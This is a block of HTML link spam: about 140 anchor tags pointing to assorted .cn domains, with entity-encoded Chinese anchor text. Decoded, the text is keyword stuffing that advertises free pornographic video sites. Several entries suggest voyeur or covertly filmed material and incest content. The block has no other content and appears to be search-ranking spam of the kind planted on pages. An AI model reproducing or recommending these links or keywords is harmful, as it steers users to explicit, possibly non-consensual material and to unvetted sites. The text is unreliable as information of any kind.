<a href="http://rlsebx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://jiuyueyingxiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://hfycyy.cn" target="_blank">&#x871C;&#x6843;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://6dyx.cn" target="_blank">2019&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://veryhelp.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahzyzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hzxhgj.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hljcw.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://go116.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rousen.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5927;&#x9999;&#x8549;&#x4F0A;&#x5728;&#x7EBF;</a>|
<a href="http://ujyh.cn" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjhscdkj.cn" target="_blank">&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x671D;&#x9C9C;</a>|
<a href="http://03gm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://3qdsbb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ambrosetti.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;.</a>|
<a href="http://helongshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ctgjg.cn" target="_blank">91&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>|
<a href="http://slmosaic.cn" target="_blank">&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://fiender.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aoxinmen.cn" target="_blank">&#x5077;&#x81EA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://expoz.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65A9;&#x516D;&#x5341;&#x8DEF;</a>|
<a href="http://shanghaiqiyi.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x9EC4;a&#x2228;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://slmosaic.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zzj2008.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bizhian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x8BBA;&#x575B;</a>|
<a href="http://hischool.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hongweifa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://guosing.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;</a>|
<a href="http://syfcm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B66;&#x4FA0;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x6821;&#x56ED;</a>|
<a href="http://yxwy.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://mtba.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://nc5188.cn" target="_blank">99&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E94;&#x4E00;&#x770B;&#x7247;</a>|
<a href="http://minzuyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jingmeiwang.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://stareread.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wbof.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eeitpu.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://jzksgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ye53.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://jgsws.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x6709;&#x7801;</a>|
<a href="http://szdushijia.com.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yihuafood.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>|
<a href="http://maxwall.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://vipfurniture.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://moderntown.cn" target="_blank">&#x65E5;&#x672C;WWW&#x4E00;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://jukao.com.cn" target="_blank">&#x7F9E;&#x7F9E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7537;&#x5973;&#x723D;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://conky.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://ports-intl.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x66F0;&#x66F0;&#x66F0;88av</a>|
<a href="http://cc150.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://cnxaxrk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daier168.com.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;</a>|
<a href="http://0771mj.cn" target="_blank">&#x9EC4;&#x8272;&#x7B11;&#x8BDD;av&#x5929;&#x5802;&#x5973;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjam.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lucc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5395;&#x6240;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://sjh001.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hs777.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7B11;&#x8BDD;av&#x5929;&#x5802;&#x5973;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zongxia.cn" target="_blank">&#x6B27;&#x7F8E;a&#x6781;&#x54C1;&#x6781;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://tjzz.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xm-air.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x731B;&#x7247;aaaaaaa</a>|
<a href="http://smnw168.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x4EBA;&#x59BB;&#x5077;&#x4EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://fiender.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wiselogic.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://szthjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://xytea.org.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://kevf.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x6D2A;</a>|
<a href="http://pnmxe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hearttour.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzeps.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gelimo.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://sofaw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hqhose.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://33du.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;</a>|
<a href="http://hnmeidu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tigerv.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;18</a>|
<a href="http://vsgx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdzxgt.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://thync.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rorpg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://car-m.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;xxxx&#x4EBA;&#x5996;</a>|
<a href="http://msyh104.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wsrsdz.cn" target="_blank">&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://szyaj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A; &#x56DB;&#x533A; &#x4E94;&#x533A;</a>|
<a href="http://liulongwujin.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://jiangxiymch.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://hg51.cn" target="_blank">&#x5929;&#x5802;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smnw168.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baolevip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shouls.com.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://tattoonet.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://cablct.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://crmu.cn" target="_blank">&#x4E9A;&#x6D32;rct&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://33du.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://xxdlq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://ug800.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://lmhu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://szsswx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://datianshuichan.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://officefree.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jiangkangbsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x65E5;&#x672C;</a>|
<a href="http://xxqc.com.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://adidastubularmen.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://wiselogic.com.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x6C34;</a>|
<a href="http://jintangdoor.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://tjhaicheng.cn" target="_blank">&#x6211;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgmf8.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://17zu.cn" target="_blank">&#x9EC4;&#x53C8;&#x8272;&#x53C8;&#x6C61;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://tjtongying.cn" target="_blank">99&#x4E45;&#x4E45;99&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x514D;&#x8D39;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://moneypot.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shqxmqczl.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://huiney.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;2022</a>|
<a href="http://all166.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://789w.cn" target="_blank">97&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://truce.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;</a>|
<a href="http://lntcoc.cn" target="_blank">&#x4E00;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x56FD;&#x4EA7;</a>|
<a href="http://casaba.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://afsmdgf.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xddi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mfbb.com.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://klwgj.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zjzengyun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://qyhkj.cn" target="_blank">99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://j99game.com.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x6DFB;&#x5929;&#x5929;&#x723D;&#x8D85;&#x78B0;97&#x4E45;&#x4E45;</a>|
<a href="http://norksoft.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x51AB;</a>|
<a href="http://hkjfw.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxyxzxx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hqhose.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://dlow.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://danchebao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://glotraco.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x7279;&#x9EC4;</a>|
<a href="http://teshopping.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxqc.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gqwq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;www</a>|
<a href="http://yanggao922.cn" target="_blank">&#x97E9;&#x65E5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jianfeiooo.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x786C;&#x53C8;&#x7D27;&#x53C8;&#x723D;</a>|
<a href="http://wtpilaosyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://whfjz.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yongtaitiaozhiji.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niaokua.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://szacb.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x52A8;&#x6001;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zzj2008.com.cn" target="_blank">&#x4E9A;&#x6D32;1&#x533A;2&#x533A;3&#x533A;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gxfpw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ffsarj.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xmbaijia.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x6DFB;&#x5929;&#x5929;&#x723D;&#x8D85;&#x78B0;97&#x4E45;&#x4E45;</a>|
<a href="http://ntjcjx.cn" target="_blank">91&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://hnjjlm.cn" target="_blank">&#x65E5;&#x97E9;_&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://olhsjqq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;</a>|
